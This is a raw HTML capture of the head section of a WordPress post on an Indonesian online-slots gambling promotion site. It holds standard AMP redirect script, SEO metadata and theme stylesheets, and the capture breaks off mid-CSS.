

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eye-of-sky.com/petunjuk-main-slots-online-di-bandar-slots-paling-dipercaya-siniu/
body_size: 17966
content:


<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>Petunjuk Main Slots Online di Bandar Slots Paling dipercaya Siniu - Eyeofsky</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://eye-of-sky.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://eye-of-sky.com/wp-content/themes/twentyfourteen/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
	<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/eye-of-sky.com\/petunjuk-main-slots-online-di-bandar-slots-paling-dipercaya-siniu\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://eye-of-sky.com/petunjuk-main-slots-online-di-bandar-slots-paling-dipercaya-siniu/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Petunjuk Main Slots Online di Bandar Slots Paling dipercaya Siniu - Eyeofsky" />
	<meta property="og:description" content="Supaya dapat nikmati permainan slots online bersama kehebohan menarik didalamnya, banyak pemain tentu butuh bandar slots menjadi penyuplai pelayanan judinya. Dahulunya, slots konservatif hanya bisa orang permainkan di kasino darat saja, yang di mana di ketika itu permainan slots tidak selamanya simpel dimainkan sebagian orang. Tidak serupa hal dengan permainan slots online yang sekarang kita &hellip; Continue reading Petunjuk Main Slots Online di Bandar Slots Paling dipercaya Siniu &rarr;" />
	<meta property="og:url" content="https://eye-of-sky.com/petunjuk-main-slots-online-di-bandar-slots-paling-dipercaya-siniu/" />
	<meta property="og:site_name" content="Eyeofsky" />
	<meta property="article:published_time" content="2023-01-16T13:31:38+00:00" />
	<meta property="og:image" content="https://eye-of-sky.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://eye-of-sky.com/petunjuk-main-slots-online-di-bandar-slots-paling-dipercaya-siniu/#article","isPartOf":{"@id":"https://eye-of-sky.com/petunjuk-main-slots-online-di-bandar-slots-paling-dipercaya-siniu/"},"author":{"name":"admin","@id":"https://eye-of-sky.com/#/schema/person/467a68b8e1db1272a0bb81bf3a224f15"},"headline":"Petunjuk Main Slots Online di Bandar Slots Paling dipercaya Siniu","datePublished":"2023-01-16T13:31:38+00:00","mainEntityOfPage":{"@id":"https://eye-of-sky.com/petunjuk-main-slots-online-di-bandar-slots-paling-dipercaya-siniu/"},"wordCount":2069,"commentCount":0,"image":{"@id":"https://eye-of-sky.com/petunjuk-main-slots-online-di-bandar-slots-paling-dipercaya-siniu/#primaryimage"},"thumbnailUrl":"https://eye-of-sky.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg","articleSection":["Taruhan Olahraga"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://eye-of-sky.com/petunjuk-main-slots-online-di-bandar-slots-paling-dipercaya-siniu/","url":"https://eye-of-sky.com/petunjuk-main-slots-online-di-bandar-slots-paling-dipercaya-siniu/","name":"Petunjuk Main Slots Online di Bandar Slots Paling dipercaya Siniu - Eyeofsky","isPartOf":{"@id":"https://eye-of-sky.com/#website"},"primaryImageOfPage":{"@id":"https://eye-of-sky.com/petunjuk-main-slots-online-di-bandar-slots-paling-dipercaya-siniu/#primaryimage"},"image":{"@id":"https://eye-of-sky.com/petunjuk-main-slots-online-di-bandar-slots-paling-dipercaya-siniu/#primaryimage"},"thumbnailUrl":"https://eye-of-sky.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg","datePublished":"2023-01-16T13:31:38+00:00","author":{"@id":"https://eye-of-sky.com/#/schema/person/467a68b8e1db1272a0bb81bf3a224f15"},"breadcrumb":{"@id":"https://eye-of-sky.com/petunjuk-main-slots-online-di-bandar-slots-paling-dipercaya-siniu/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://eye-of-sky.com/petunjuk-main-slots-online-di-bandar-slots-paling-dipercaya-siniu/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://eye-of-sky.com/petunjuk-main-slots-online-di-bandar-slots-paling-dipercaya-siniu/#primaryimage","url":"https://eye-of-sky.com/wp-content/uploads/2023/01/H53AYlf.jpg","contentUrl":"https://eye-of-sky.com/wp-content/uploads/2023/01/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://eye-of-sky.com/petunjuk-main-slots-online-di-bandar-slots-paling-dipercaya-siniu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://eye-of-sky.com/"},{"@type":"ListItem","position":2,"name":"Petunjuk Main Slots Online di Bandar Slots Paling dipercaya Siniu"}]},{"@type":"WebSite","@id":"https://eye-of-sky.com/#website","url":"https://eye-of-sky.com/","name":"Eyeofsky","description":"Strategi Terbaik untuk Menang di Poker Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://eye-of-sky.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://eye-of-sky.com/#/schema/person/467a68b8e1db1272a0bb81bf3a224f15","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://eye-of-sky.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f8b6340e22fbf6b2de617fd87bfa3982033525d7af15e1005d479344f969cdff?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f8b6340e22fbf6b2de617fd87bfa3982033525d7af15e1005d479344f969cdff?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://eye-of-sky.com"],"url":"https://eye-of-sky.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Eyeofsky &raquo; Feed" href="https://eye-of-sky.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://eye-of-sky.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feye-of-sky.com%2Fpetunjuk-main-slots-online-di-bandar-slots-paling-dipercaya-siniu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://eye-of-sky.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feye-of-sky.com%2Fpetunjuk-main-slots-online-di-bandar-slots-paling-dipercaya-siniu%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://eye-of-sky.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://eye-of-sky.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://eye-of-sky.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://eye-of-sky.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://eye-of-sky.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://eye-of-sky.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://eye-of-sky.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://eye-of-sky.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://eye-of-sky.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--green: #24890d;--wp--preset--color--dark-gray: #2b2b2b;--wp--preset--color--medium-gray: #767676;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: 